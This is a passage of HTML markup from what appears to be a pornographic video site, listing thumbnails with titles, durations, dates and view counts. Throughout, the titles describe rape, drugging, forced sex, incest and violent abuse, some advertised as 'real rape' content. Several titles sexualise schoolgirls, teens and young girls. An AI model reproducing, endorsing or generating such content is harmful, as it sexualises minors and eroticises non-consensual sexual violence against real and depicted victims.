                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640622932526/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f493122e" src="/thumbs/526/3824942640622932526_0.jpg" alt="Fucking Stepsis Instead Of School">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 982 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fucking Stepsis Instead Of School</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640059217653/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9753 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">rainporn.com deflower a Japanese school girl</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545949048321/">
                            <div class="preview-img">
                                <img data-sg="13cbe25155967e01" src="/thumbs/321/1426482545949048321_0.jpg" alt="Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1358 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636791048836/">
                            <div class="preview-img">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Forced Blowjob 3 - Mature Blonde">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 25670 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Forced Blowjob 3 - Mature Blonde</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638661573721/">
                            <div class="preview-img">
                                <img data-sg="3514ed107fab1c59" src="/thumbs/721/3824942638661573721_0.jpg" alt="Andi James in I forced my Mom to take a creampie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:32</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2976 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Andi James in I forced my Mom to take a creampie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636723736680/">
                            <div class="preview-img">
                                <img data-sg="3514ed100c2a1068" src="/thumbs/680/3824942636723736680_0.jpg" alt="Mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6558 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895678905191/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515d96fb67" src="/thumbs/191/1892856895678905191_0.jpg" alt="Senior cock to ravish horny teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9351 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Senior cock to ravish horny teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637202383503/">
                            <div class="preview-img">
                                <img data-sg="3514ed1028b1a28f" src="/thumbs/503/3824942637202383503_0.jpg" alt="Girlfriend fucked HARD for spying on boyfriend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13249 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Girlfriend fucked HARD for spying on boyfriend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640661498105/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f6df88f9" src="/thumbs/105/3824942640661498105_0.jpg" alt="Gays having sex porn hard rough movies first time The desperate">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8685 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gays having sex porn hard rough movies first time The desperate</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8162697382143928742/">
                            <div class="preview-img">
                                <img data-sg="7147ba056fb329a6" src="/thumbs/742/8162697382143928742_0.jpg" alt="Extreme destruction of a dominated black slut">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 70 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Extreme destruction of a dominated black slut</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639830456402/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c556d852" src="/thumbs/402/3824942639830456402_0.jpg" alt="Mom is drunk again">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9694 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom is drunk again</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5275249279486242092/">
                            <div class="preview-img">
                                <img data-sg="493573452d69ad2c" src="/thumbs/92/5275249279486242092_0.jpg" alt="a horny mom brutally raped while hot girl screaming in the xxx rape movie.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 860 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">a horny mom brutally raped while hot girl screaming in the xxx rape movie.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640573332533/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f19e3c35" src="/thumbs/533/3824942640573332533_0.jpg" alt="Mom and teen anal bdsm threesome fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15707 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom and teen anal bdsm threesome fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639839845429/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" alt="drunk slut forced by two strangers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8459 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">drunk slut forced by two strangers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14848218475707940265/">
                            <div class="preview-img">
                                <img data-sg="ce0f7808cff6bda9" src="/thumbs/265/14848218475707940265_0.jpg" alt="wive brutally forced to have anal sex with husband in amateur homemade xxx rape porn.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2697 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">wive brutally forced to have anal sex with husband in amateur homemade xxx rape porn.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733790830691/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a41f4063" src="/thumbs/691/2705852733790830691_0.jpg" alt="Schoolgirl gets her tight cunt cock plugged">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 351 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Schoolgirl gets her tight cunt cock plugged</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2733426392130801094/">
                            <div class="preview-img">
                                <img data-sg="25ef14d242a24dc6" src="/thumbs/94/2733426392130801094_0.jpg" alt="a drunk young girl is subjected to forced family porn where she is brutally violated.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.01.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 634 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">a drunk young girl is subjected to forced family porn where she is brutally violated.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3959555351378266885/">
                            <div class="preview-img">
                                <img data-sg="36f32a9d0b660b05" src="/thumbs/885/3959555351378266885_0.jpg" alt="raped girls crying out loud during a rough sex scene and sucking a big cock against their will.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 62 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">raped girls crying out loud during a rough sex scene and sucking a big cock against their will.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637090584954/">
                            <div class="preview-img">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="Dangerous Mexican Coed Rough Fucked By BorderGaurd">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9335 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dangerous Mexican Coed Rough Fucked By BorderGaurd</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640148442256/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d84aec90" src="/thumbs/256/3824942640148442256_0.jpg" alt="Virgin girl first time blood part-2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12944 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Virgin girl first time blood part-2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637807395160/">
                            <div class="preview-img">
                                <img data-sg="3514ed104cc16158" src="/thumbs/160/3824942637807395160_0.jpg" alt="Forced at home #3">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1378 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Forced at home #3</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638252680164/">
                            <div class="preview-img">
                                <img data-sg="3514ed10674be3e4" src="/thumbs/164/3824942638252680164_0.jpg" alt="pkf runaway bride">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2747 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">pkf runaway bride</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638006761074/">
                            <div class="preview-img">
                                <img data-sg="3514ed1058a37672" src="/thumbs/74/3824942638006761074_0.jpg" alt="Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3009 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7156753980326422379/">
                            <div class="preview-img">
                                <img data-sg="6351e5d3b638276b" src="/thumbs/379/7156753980326422379_0.jpg" alt="girl crying for help while being taken rough in endlessly violent and brutal fuck scenes.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.11.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 207 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">girl crying for help while being taken rough in endlessly violent and brutal fuck scenes.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639330348225/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" alt="Violence Sex #4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5302 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Violence Sex #4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1202209655414270737/">
                            <div class="preview-img">
                                <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg" alt="drunk girls forced to have anal sex in rape porn videos.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 494 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">drunk girls forced to have anal sex in rape porn videos.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639314204261/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg" alt="Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1278 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636553831065/">
                            <div class="preview-img">
                                <img data-sg="3514ed1002098299" src="/thumbs/65/3824942636553831065_0.jpg" alt="Blonde Jane Darling gropped on a bus">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1908 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde Jane Darling gropped on a bus</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640484153262/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ec4d77ae" src="/thumbs/262/3824942640484153262_0.jpg" alt="Brazilian Extreme Deepthroat Slave">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14759 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brazilian Extreme Deepthroat Slave</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639999339952/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cf67cdb0" src="/thumbs/952/3824942639999339952_0.jpg" alt="Bbw Takes Anal From Bbc">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17826 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bbw Takes Anal From Bbc</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732111857075/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9400c25b3" src="/thumbs/75/2705852732111857075_0.jpg" alt="Rough hardcore sex with czech sweetie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 647 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough hardcore sex with czech sweetie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3435475884241612781/">
                            <div class="preview-img">
                                <img data-sg="2fad431d62a46fed" src="/thumbs/781/3435475884241612781_0.jpg" alt="Breathtaking family rape featuring violent father and his sexy daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 36:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5865 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Breathtaking family rape featuring violent father and his sexy daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637042310822/">
                            <div class="preview-img">
                                <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15641 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Father Fucks Depressed Daughter after Boyfriend leaves</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640307762632/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e1c9f5c8" src="/thumbs/632/3824942640307762632_0.jpg" alt="Sexy asian playing pussy on cam [www.sluttycam8.tk]">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 61 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy asian playing pussy on cam [www.sluttycam8.tk]</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/736920205938710171/">
                            <div class="preview-img">
                                <img data-sg="a3a1105dec8d69b" src="/thumbs/171/736920205938710171_0.jpg" alt="drunk girl brutally raped in a real rape xxx flick.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1287 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">drunk girl brutally raped in a real rape xxx flick.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6297839769109598604/">
                            <div class="preview-img">
                                <img data-sg="57666be7121b118c" src="/thumbs/604/6297839769109598604_0.jpg" alt="girl gets brutally fucked in an amateur homemade porn movie with real rape xxx content.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.01.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 679 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">girl gets brutally fucked in an amateur homemade porn movie with real rape xxx content.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3507025214383366087/">
                            <div class="preview-img">
                                <img data-sg="30ab74d9f9a89fc7" src="/thumbs/87/3507025214383366087_0.jpg" alt="xxx rape galore in these films, with violent sex and forced blowjob.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
